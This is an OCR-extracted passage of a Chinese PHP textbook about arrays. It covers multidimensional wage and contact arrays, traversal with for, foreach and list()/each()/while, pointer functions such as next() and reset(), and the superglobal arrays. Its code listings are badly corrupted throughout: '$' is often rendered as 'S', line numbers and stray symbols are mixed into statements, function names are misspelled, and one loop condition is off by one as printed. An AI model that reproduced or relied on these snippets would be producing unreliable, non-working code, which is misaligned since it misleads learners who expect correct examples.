|--------|-------------------|--------|--------------|
|        | 高某                | 市场部经理  | 5000.00      |
|        | 洛某                | 职员     | 3000.00      |
|        | 峰某                | 职员     | 2400.00      |

表 10-3 产品部 10 月份工资表





续表



### 表 10-4 财务部 10 月份工资表



创建一个三维数组存储上面三个部门的工资报表,代码如下:

### $1 <$ ?php

```
2
     Swage = array("市场部" => array(
\gammaarray(1, "高某", "市场部经理", 5000.00),
4
             array(2, "洛某", "职员", 3000.00),
\overline{\gamma}array(3, "峰某", "职员", 2400.00),
 6
\overline{7}\mathcal{L}8
          "产品部" => array(
\mathbf{G}1<sup>o</sup>array(1, "李某", "产品部经理", 6000.00),
              array(2, "周某", "职员", 4000.00),
11array(3, "吴某", "职员", 3200.00)
12
1.3),
14"财务部" => array(
15
              array(1, "郑某", "财务部经理", 4500.00),
1\,6array(2, "王某", "职员", 2000.00),
17\,18
              array(3, "冯某", "职员", 1500.00)
19
          \lambda20
   \rightarrow21
22
    print r( Swaqe["市场部"] );
                                         //訪问数组$wage中的第一个元素
23
     print r($wage["市场部"][1]);
                                         //访问数组$wage["市场部"]中的第二个元素
      print r( Swage ["市场部"] [1] [3] );
                                         //访问数组$wage["市场部"][1]中的第四个元素, 输出3000
24
```
上面的代码中声明了一个三维数组变量Swage,在数组Swage 中存放三个数组用于存储三个部门的 工资, 在每个部门的数组中又声明了三个数组用于存储三个员工的工资数据。三维数组的访问需要三 个下标来完成。例如, 使用\$wage["市场部"]可以访问数组\$wage 中的第一个元素, 使用\$wage["市场部"] [1]访问数组\$wage["市场部"]中的第二个元素, 使用\$wage["市场部"][1][3]访问数组\$wage["市场部"][1] 中的第四个元素, 即访问了市场部职员洛某的工资 3000.00 元。



在 PHP 中, 很少需要自己动手将大量的数据声明在数组中, 而是通过调用系统函数获取, 例如 mysql fetch row()函数是从结果集中取得一行作为枚举数组返回。也有很少部分是在程序中直接访问 数组中的每个成员,而大部分数组都需要使用遍历一起处理数组中的每个元素。

### 使用 for 语句循环遍历数组  $10.31$

在其他编程语言中, 数组的遍历通常都是使用 for 循环语句, 通过数组的下标来访问数组中的每 个成员元素,但要求数组的下标必须是连续的数字索引。而在 PHP 中,不仅可以指定非连续的数字索 引值,而且还存在以字符串为下标的关联数组。所以在 PHP 中很少使用 for 语句来循环遍历数组。使 用 for 语句遍历连续数字索引的一维数组, 代码如下所示:



在上面的代码中,将数组中的元素以 HTML 表格的形式输出到浏览器。使用 arravO语句结构创建 一个一维数组Scontact, 声明时没有指定数组的索引下标, 默认采用数字索引方式。这样就可以使用 for 语句,每次循环指定索引值遍历数组中的每个元素,并通过 count()函数传入数组名称返回数组的长度。 for 语句的循环次数由数组的长度决定。运行后的结果如图 10-2 所示。



图 10-2 使用 for 循环遍历一维数组

遍历多维数组时,要使用循环嵌套逐层进行遍历。但如果使用 for 循环嵌套来完成遍历,也必须 在每层循环中正确指定索引名称,每层的索引值都必须是顺序的数字索引。下例中使用双层 for 循环 嵌套遍历二维数组, 将二维数组中的数据以 HTML 表格的形式输出。代码如下所示:

```
1 < 2php
\overline{c}//使用array()语句结构将联系人列表中所有数据声明为一个二维数组,默认下标是顺序数字索引
3
                                                                                 //定义外层数组
     \text{Scontact} = \text{array}array(1, '高某', 'A公司', '北京市', '(010)98765432', 'qm@linux.com'),
                                                                                 // 子数组 1
\frac{4}{3}5
            array(2, '洛某', 'B公司', '上海市', '(021)12345678', 'lm@apache.com'),
                                                                                 //子数组 2
            array(3, '峰某', 'c公司', '天津市', '(022)24680246', 'fm@mysql.com'),
                                                                                 // 子数组 3
6
```


```
array(4, '书某', 'D公司', '重庆市', '(023)13579135', 'sm@php.com')
17
                                                                                     // 子数组 4
\mathbf{g}\mathbf{y}:
\overline{9}//以HTML表格的形式输出二维数组中的每个元素
10echo '<table border="1" width="600" align="center">';
11echo '<caption><h1>联系人列表</h1></caption>':
12
13echo '<tr bgcolor="#dddddd">';
14echo '<th>编号</th><th>姓名</th><ch>公司</th><th>地址</th><th>电话</th><th>>EmAIL</th>";
15
      echo \sqrt{t} /tr>':
1617//使用双层for语句嵌套遍历二维数组$contact, 以HTML表格的行列形式输出
18//使用外层循环遍历数组$contact中的行
1.9for ($row=0; $row \le count ($contact); $row++) {
20echo ' < t r > '2122//使用内层循环遍历数组$contact中子数组的每个元素,使用count()函数控制循环次数
23
24
          for (Scol=0; Scol < count(Scontact[Srow]); Scol++) {
              echo '<td> '. Scontact [Srow] [Scol].' </td>';
                                                              //使用两个索引值输出二维数组中的每个元素
2526
          \lambda27echo \sqrt{\text{tr}};
28\mathbf{1}echo \sqrt{\text{table}};
29
```
在上面的代码中,将二维数组中的元素以 HTML 表格的形式输出到浏览器。使用 array()语句结构 创建一个二维数组scontact,也没有指定数组的索引下标,默认都是采用数字索引方式。内层 for 循环 遍历存储每一条记录的一维数组, 每循环一次输出一列数据, 而外层循环每执行一次则输出一行数据。 其中调用函数 count(\$contact)返回二维数组\$contact 中的元素个数,决定外层 for 语句的循环次数。在 内层 for 循环中调用 count(Scontact[Srow])函数返回二维数组中每个子数组的元素个数,决定每个内部 for 语句的循环次数。运行后的结果如图 10-3 所示。



图 10-3 使用 for 循环遍历二维数组

使用 for 循环遍历三维数组或更多维的数组时, 只要多加一层 for 循环嵌套即可, 但数组的下标都 必须是顺序的数字索引值。

### 使用 foreach 语句谝历数组  $10.32$

由于 for 语句遍历数组时有很多的局限性, 所以很少使用。PHP 4 引入了 foreach 结构, 是 PHP 中 专门为遍历数组而设计的语句, 和 Perl 及其他语言很像, 是一种遍历数组的简便方法。使用 foreach 语句遍历数组时与数组的下标无关,不管是连续的数字索引数组,还是以字符串为下标的关联数组,

都可以使用 foreach 语句遍历。foreach 只能用于数组, 自 PHP 5 起, 还可以遍历对象。当试图将其用 干其他数据类型或者一个未初始化的变量时会产生错误。foreach 语句有两种语法格式, 第二种比较次 要, 但却是第一种有用的扩展。



左边第一种格式遍历给定的 array expression 数组。每次循环中, 当前元素的值被赋给变量\$value (Svalue 是自定义的任意变量), 并且把数组内部的指针向后移动一步, 因此下一次循环中将会得到该 数组的下一个元素, 直到数组的结尾停止循环, 结束数组的遍历。代码如下所示:



在上面的代码中声明了一个一维数组Scontact,并使用运算符号"=>"将数组Scontact 中的元素重 新指定了索引下标, 接着使用 foreach 语句循环遍历数组Scontact。第一次循环时, 将数组Scontact 中 的第一个元素的值赋给变量Svalue,并输出变量Svalue 的值,并且把数组内部的指针移动到第二个元 素: 第二次循环时再将第二个元素的值重新赋给变量Svalue, 再次输出变量Svalue 的值; 以此类推, 直到数组结尾停止 foreach 语句的循环。代码的运行结果如下所示:

```
在数组Scontact 中第 0 元素是: 1
在数组Scontact 中第 1 元素是: (010)98765432
在数组$contact 中第 2 元素是: A 公司
在数组Scontact 中第 3 元素是: 北京市
在数组Scontact 中第 4 元素是: gao@brophp.com
```
foreach 语句的第二种格式和第一种格式是做同样的事, 只是当前元素的键名也会在每次循环中被 赋给变量\$key(\$key也是自定义的任意变量)。代码如下所示:

รคองค์แห้ง

```
1 <?php
       //声明一个一维的关联数组$contact,使用*=>*运算符指定了每个元素的字符串下标
\mathbf{2}\overline{a}\text{Scontact} = \text{array}\overline{4}"ID" \Rightarrow 1,
                 "姓名" => "高某",
\overline{\mathbf{5}}"公司" => "A公司",
 \mathbf 6"地址" => "北京市",
\tau_{\rm B}"电话" => "(010) 98765432",
\overline{9}"EMAIL" => "gao@brophp.com"
10
           \mathcal{E}11//以HTML列表的方式输出数组中每个元素的信息
12
       echo '<d1>一个联系人信息: ';
13
14
```


```
15
         foreach( Scontact as Skey \Rightarrow Svalue ){
16
               echo "<dd> \frac{3}{2}key : \frac{3}{2}value </dd>";
17
         <sup>1</sup>
18
         echo '\langledl>';
19
```
//使用foreach的第二种格式,可以获取数组元素的键/值对 //输出每个元素的键/值对

在上面的代码中声明了一个一维的关联数组Scontact, 指定了字符串索引下标, 并使用 foreach 语 句的第二种格式遍历数组Scontact。遍历到每个元素时都把元素的值赋给变量Svalue,同时把元素的下 标值赋给变量Skey,并在 foreach 语句的循环体中输出键/值对。代码的运行结果如下所示:

一个联系人信息:

 $ID: 1$ 姓名: 高某 公司: A 公司 地址: 北京市 电话: (010)98765432 EMAIL: gao@brophp.com

使用 foreach 语句遍历多维数组时也需要使用嵌套来完成。我们使用三层 foreach 语句嵌套,将前 面介绍过的三维数组遍历并形成三张 HTML 表格输出到浏览器。代码如下所示:

```
1 < ?php//将三个部门的工资表格存储在三维数组$wage中
\overline{2}3
      Swage = array(\overline{4}"市场部" => array(
                  array(1, "高某", "市场部经理", 5000.00),
5
                  array(2, "洛某", "职员", 3000.00),
6
                  array(3, "峰某", "职员", 2400.00),
\overline{7}ø
              \lambda.
9
              "产品部" => array(
                  array(1, "李某", "产品部经理", 6000.00),
10array(2, "周某", "职员", 4000.00),
11array(3, "吴某", "职员", 3200.00)
12
13),
              "财务部" => array(
14array(1, "郑某", "财务部经理", 4500.00),
15
                  array(2, "王某", "职员", 2000.00),
16array(3, "冯某", "职员", 1500.00)
1718
              \,19
          \mathcal{E}20
      //使用三层foreach语句嵌套遍历三维数组,输出三张表格
21foreach( Swage as Ssector \Rightarrow Stable ) {
                                                       //最外层foreach语句遍历出三张表格, 遍历出键和值
22
          echo '<table border="1" width="600" align="center">';
23echo '<caption><h2> '.Ssector.'10月份工资表 </h2></caption>';
242.5echo '<tr bqcolor="#dddddd"><th>编号</th><th>姓名</th><th>职务</th><th>工资</th></th>*;
                                                       //中层foreach语句遍历出每个表格中的行
          foreach( Stable as Srow ) {
26echo ' \text{tr}';
2728//内层foreach语句遍历出每条记录中的列值
29foreach($row as $col) {
                   echo '<td> '.Scol.' </td>';
30
31.
              \lambdaecho \sqrt{t} /\sqrt{t} /\sqrt{t} /
32
33
          \lambdaecho \sqrt{\tanh} / table> <br/> /> t;
3435
      ¥
```
上面的代码中使用三层 foreach 语句嵌套遍历三维数组\$wage。最外层 foreach 语句遍历时, 将数

组Swage 中元素的下标赋给变量Ssector,并将元素的值赋给变量Stable。变量Stable 也是一个数组,又 使用一层 foreach 语句遍历数组\$table, 并将数组\$table 中的元素值赋给变量\$row。变量\$row 也是一个 数组, 再使用一层 foreach 语句进行遍历, 以表格的形式输出数组\$row 中每个元素的值。代码的运 行结果如图 10-4 所示。



图 10-4 使用 foreach 循环遍历三维数组

### 联合使用 list()、each()和 while 循环遍历数组  $10.3.3$

遍历数组的另外一种简便方法就是使用 list()、each()和 while 语句联合,也是忽略数组元素下标 就可以遍历数组的方法。以下分别介绍组合中每条语句的应用。

## 1. each()函数

each()函数需要传递一个数组作为参数,返回数组中当前元素的键/值对,并向后移动数组指针到 下一个元素的位置。键/值对被返回为带有4个元素的关联和索引混合的数组,键名分别为0、1、key 和 value。其中键名 0 和 key 对应的值是一样的, 是数组元素的键名, 1 和 value 则包含数组元素的值。 如果内部指针越过了数组的末端, 则 each()返回 FALSE。each()函数的使用如下所示:







在上面的代码中使用 each()函数连续读取数组\$contact 中的元素, 第一次返回第一个元素的键/值 对组成的数组赋给变量Sid。在数组Sid 中, 下标 0 和 key 都对应数组Scontact 中第一个元素的键 "ID", 1 和 value 都对应数组\$contact 中第一个元素的值"1"。然后数组\$contact 的内部指针会自动向后移动 一次,指向第二个元素。再使用 each()函数时会读取下一个元素,返回第二个元素的键/值对组成的数 组赋给变量\$name。在数组\$name 中, 下标 0 和 key 都对应数组\$contact 中第二个元素的键 "姓名", 1 和 value 都对应数组Scontact 中第二个元素的值 "高某"。然后数组Scontact 的内部指针会再自动向后移 动一次, 指向第三个元素。以此类推, 继续使用 each()函数会不断地读取数组的下一个元素, 当读到 数组的末端没有元素时, each()函数返回 FALSE。

2. list()函数

这不是真正的函数,而是 PHP 的语言结构。list()用一步操作给一组变量进行赋值, 即把数组中的 值赋给一些变量。list()仅能用于数字索引的数组并假定数字索引从 0 开始。其语法格式如下所示:

list (mixed varname, mixed ... ) =  $\arctan x$  expression //list()语句的语法格式

list()语句和其他函数在使用上有很大的区别, 它并不是直接接收一个数组作为参数, 而是通过"=" 运算符以赋值的方式,将数组中每个元素的值,对应地赋给 list()函数中的每个参数。list()函数又将其 中的每个参数转换为直接可以在脚本中使用的变量。使用方式如下所示:

```
1 <?php
      Sinfo = array('coffee', 'brown', 'caffeine'); //声明一个索引数组$info
\overline{z}3
 \overline{\mathbf{4}}list(5drink, 5color, 5power) = 5info;//将数组中的所有元素转换为变量
      echo "Sdrink is Scolor and Spower makes it special.\n"; //三个变量值是数组中三个元素的值
 5
 \boldsymbol{6}\overline{\mathcal{I}}//将数组中的部分元素转换为变量
      list(§drink, , §power) = §info;
 \mathbf s1/两个变量值是数组中前两个元素的值
      echo "$drink has $power.\n";
 9
10
                                                        //跳过前两个元素,只将数组中的第三个元素转换为变量
      list( , , Spower) = Sinfo;
                                                        //输出的一个变量值是数组中第三个元素的值
11echo "I need \text{Spower!}\n\backslash n";
```
通过上例了解 list()函数的用法之后,将 each()函数和 list()函数结合起来使用。代码如下所示:

```
1 < ?phpScontact = array("ID" => 1, "姓名" => "高某", "公司" => "A公司", "地址" => "北京市" );
\overline{\mathbf{z}}з
                                                                 //梅each()函数和1ist()函数联合使用
\frac{4}{4}list({\text{Skey, Svalue}}) = each({\text{Scontact}});//输出变量$key和$value, 中间使用"=>"分隔
\overline{5}echo "%key => %value";
```
在上面代码中的第二行声明了一个数组\$contact。在第四行中使用 each()函数,将数组\$contact 中 第一个元素的键/值对形成数组返回,并赋值给 list()函数。因为 list()函数仅能用于数字索引的数组并 假定数字索引从 0 开始, 所以将 each()函数返回的 4 个元素中下标是 0 和 1 的值赋给 list()函数中的两 个变量参数。即将值"ID"赋给了变量\$kev,将值 1 赋给了变量\$value。在第三行中输出两个变量的 值, 就是数组Scontact 中第一个元素的下标和值。

## 3. while 循环遍历数组

通过前面介绍的 each()和 list()语句的使用,就不难理解如何使用 while 循环遍历数组了。使用的 语法格式如下所示:

while( $list(Skey, Svalue) = each(array expression)$ ) {

₹

循环体

这种联合的格式遍历给定的 array expression 数组。在 while()语句每次循环中, each()语句将当前 数组元素中的键赋给 list()函数中的第一个参数变量\$key, 并将当前数组元素中的值赋给 list()函数中的 第二个参数变量Svalue, 并且 each()语句执行后还会把数组内部的指针向后移动一步, 因此下一次 while 语句循环时, 将会得到该数组中下一个元素的键/值对。直到数组的结尾 each()语句返回 FALSE, while 语句停止循环, 结束数组的遍历。使用这种组合改写前面使用 foreach 遍历过的一维数组, 代 码如下所示:

```
1 <?php
\overline{z}//声明一个一维的关联数组$contact
\overline{3}Scontact = array("ID" => 1,"姓名" => "高某",
 \overline{4}"公司" => "A公司",
 \overline{5}"地址" => "北京市",
 \mathcal{L}"电话" => "(010) 98765432",
\overline{7}"EMAIL" => "gao@brophp.com"
8
\mathbf{Q}\mathcal{E}10
       //以HTML列表的方式输出数组中每个元素的信息
11echo '<d1>一个联系人信息: ';
12
13
14while( list(Skey, Svalue) = each(Scontact) ){ //符foreach语句改写成while, list()和each()组合
                                                          //输出每个元素的罐/值对
15echo "<dd> Skey : Svalue \leq /dd>";
16\mathbf{r}17
      echo \sqrt[3]{d}:
18
```
也可以使用同样的方式嵌套遍历多维数组。虽然 while 遍历数组的结果和 freach 语句相同, 但这 两种方法是有区别的。在使用 while 语句遍历数组之后, each()语句已经将传入的数组参数内部指针指 向了数组的末端。当再次使用 while 语句遍历同一个数组时,数组指针已经在数组的末端,each()语句 直接返回 FALSE, while 语句不会执行循环。只有在 while 语句执行之前先调用一下 reset()函数,重新 将数组指针指向第一个元素。而 foreach 语句会自动重置数组的指针位置。当 foreach 语句开始执行时, 数组内部的指针会自动指向第一个单元。这意味着不需要在 foreach 循环之前调用 reset()函数。

#### $10.3.4$ 使用数组的内部指针控制函数遍历数组

数组的内部指针是数组内部的组织机制,指向一个数组中的某个元素。默认指向数组中第一个元 素,通过移动或改变指针的位置,可以访问数组中的任意元素。对于数组指针的控制, PHP 提供了以 下几个内建函数可以利用。



- > current(): 取得目前指针位置的内容资料。
- > kev(): 读取目前指针所指向资料的索引值。
- > next(): 将数组中的内部指针移动到下一个单元。
- > prev(): 将数组的内部指针倒回一位。
- > end(): 将数组的内部指针指向最后一个元素。
- > reset(): 将目前指针无条件移至第一个索引位置。

这些函数的参数都是只有一个, 就是要操作的数组本身。在下面的示例中, 将使用这些数组指针 函数控制数组中元素的读取顺序。代码如下所示:

```
1 <?php
     77.审明一个一维的关联数组$contact,使用 "=>"运算符指定了每个元素的字符串下标
 Ŏ
     \text{Scontact} = \text{array}4
            "ID" \Rightarrow 1,
            "姓名" => "高某",
            "公司" => "A公司",
 6
 7
            "地址" => "北京市",
            "电话" => "(010) 98765432",
\beta"EMAIL" => "qao@brophp.com"
10
        \mathcal{E}11//数组刚声明时,数组指针在数组中第一个元素位置
12
     //使用key()和current()函数传入数组$contact, 返回数组中当前元素的键和值
13
     echo '第一个元素: '.key(Scontact).' => '.current(Scontact).'<br>';
                                                                       //第一个元素
14echo '第一个元素: '.key($contact).' => '.current($contact).'<br>';
                                                                       //数组指针没动
1.51.6//将数组$contact中的指针向下一个元素移动一次,指向第二个元素的位置
17next (Scontact) :
                      //将数组$contact中的指针向再下一个元素移动一次,指向第三个元素的位置
1.8next(Scontact):echo '第三个元素: '.key($contact).' => '.current($contact).'<br>';
                                                                       //第三个元素
1920
                      1/ 再将数组scontact中的指针移动到最后, 指向最后一个元素
21end(Scontact)://最后一个元素
     echo '最后一个元素: '.key($contact).' => '.current($contact).'<br>';
22
23
                     // 将数组$contact中的指针倒回一位,指向最后第二个元素
24
     prev($contact);
                                                                       //最后第二个元素
25echo '最后第二个元素: '.key($contact).' => '.current($contact).'<br>';
26
                      //再将数组$contact中的指针重置到第一个元素的位置,指向第一个元素
27
     reset ($contact) ;
     echo '又回到了第一个元素: '.key($contact).' => '.current($contact).'<br>'; //第一个元素
28
```
在上例中通过使用指针控制函数 next()、prev()、end()和 reset()随意在数组中移动指针位置,再使 用 key()和 current()函数获取数组中当前位置的键和值。该程序的运行结果如下所示:

第一个元素: ID=>1 第一个元素: ID=>1 第三个元素: 公司 => A 公司 最后一个元素: EMAIL => gao@brophp.com 最后第二个元素: 电话 => (010)98765432 又回到了第一个元素: ID=>1



从 PHP 4.1.0 开始, PHP 提供了一套附加的预定义数组, 这些数组变量包含了来自 Web 服务器、

客户端、运行环境和用户输入的数据。这些数组非常特别,通常被称为自动全局变量或者"超"全局 变量, 它们具有以下几个特性:

> 就是一种特殊的数组, 操作方式没有区别。

> 不用去声明它们, 在每个 PHP 脚本中默认存在, 因为在 PHP 中用户不用自定义它们, 所以在 自定义变量时应避免和预定义的全局变量同名。

>它们在全局范围内自动生效, 即在函数中直接就可以使用, 且不用使用 global 关键字访问它们。 表 10-5 中列出了 PHP 预定义的全部全局数组及说明。

| 预定义数组           | 说<br>明                                       |
|-----------------|----------------------------------------------|
| \$ SERVER       | 变量由 Web 服务器设定或者直接与当前脚本的执行环境相关联               |
| \$ ENV          | 执行环境提交至脚本的变量                                 |
| \$GET           | 经由 URL 请求提交至脚本的变量                            |
| \$ POST         | 经由 HTTP POST 方法提交至脚本的变量                      |
| \$ REQUEST      | 经由 GET、POST 和 Cookie 机制提交至脚本的变量, 因此该数组并不值得信任 |
| \$ FILES        | 经由 HTTP POST 文件上传而提交至脚本的变量                   |
| \$ COOKIE       | 经由 HTTP Cookies 方法提交至脚本的变量                   |
| \$ SESSION      | 当前注册给脚本会话的变量                                 |
| <b>SGLOBALS</b> | 包含一个引用指向每个当前脚本的全局范围内有效的变量。该数组的键名为全局变量的名称     |

表 10-5 PHP 预定义的超全局数组变量

用户可以直接利用表 10-5 中的超全局数组来访问预定义变量。而且, 你也会注意到旧的预定义数 组(SHTTP \* VARS)仍旧存在, 其中"\*"根据不同的变量类别使用不同的内容。例如, \$HTTP GET VARS 类似于\$ GET、\$HTTP SERVER VARS 类似于\$ SERVER 等。这种长格式的旧数 组依然有效,但反对使用。自 PHP 5 起, 长格式的 PHP 预定义变量可以通过在 php.ini 文件中设置 register long arrays 选项来屏蔽。另外, 在 PHP 脚本中, 所有这些超全局数组相似, 都有简短风格。 可以以 PHP 变量的形式访问使用每个超全局数组中的元素, 其中 PHP 变量名称必须与超全局数组下 标名称一致, 使用非常方便。例如, \$ POST["username"]可以直接使用\$username 进行操作。但是需要 在 PHP 的配置文件 php.ini 中, 将 register globals 配置选项设置为 on。在默认情况下, 该选项的默认 设定值与 PHP 的版本相关。在 PHP 4.2.0 以后的所有版本中, 该配置选项的默认值为 off。以前的版本 中默认值设置为 on 是开启的。这个风格可能会使你遇到代码有不安全的错误,因此不推荐使用这种简 短风格, 要确保配置文件中的 register globals 选项是关闭状态。

